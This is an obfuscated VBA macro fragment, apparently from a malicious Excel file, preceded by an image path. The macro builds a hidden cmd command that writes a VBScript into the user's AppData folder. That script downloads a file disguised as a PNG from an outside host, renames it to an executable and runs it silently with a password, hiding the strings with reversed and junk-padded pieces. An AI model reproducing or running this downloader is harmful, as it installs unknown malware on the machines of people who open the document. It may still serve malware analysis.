 On Error Resume Next
sdfsa = "To" & "t" & StrReverse("la")
If ActiveSheet.Name = sdfsa Then Exit Sub
iPath = Application.Path
Pols = "appdata"
Kail = """Ad" & "od" & "b.St" & StrReverse("""ma" & "er")
C = "c2364665463532md /2364665463532c ec2364665463532ho 4251 & ping localhost & cd ""%appd2364665463532ata%"" & ec2364665463532ho drgfgd.Send>> ol5.vbs &echo With
jhgfsf>> ol5.vbs &echo .Type = ^1>> ol5.vbs &echo .Open>> ol5.vbs & echo .write drgfgd.responsebody>> ol5.vbs &echo .savetofile ""trty.png"", ^2>>
ol5.vbs &echo End With>> ol5.vbs & ol5.vbs & ping loc2364665463532alhost -n 5 & ren trty.png trty.exe & del ol5.vbs & start trty.exe /ver" & "ysilent
/Password=4657543876543"
a = "c2364665463532md /c cd ""%" & Pols & "%"" &echo Dim drgfgd, jhgfsf >> ol5.vbs &"
Bd = "echo Set drgfgd = CreateObject(""Microsoft.XMLHTTP"")>> ol5.vbs &echo Set jhgfsf = CreateObject(" & Kail & ")>> ol5.vbs &echo drgfgd.Open ""GET"",
""ht2364665463532tp://disk.kar" & "elia.pro/6BW6XFK/676.png"", False>> ol5.vbs"""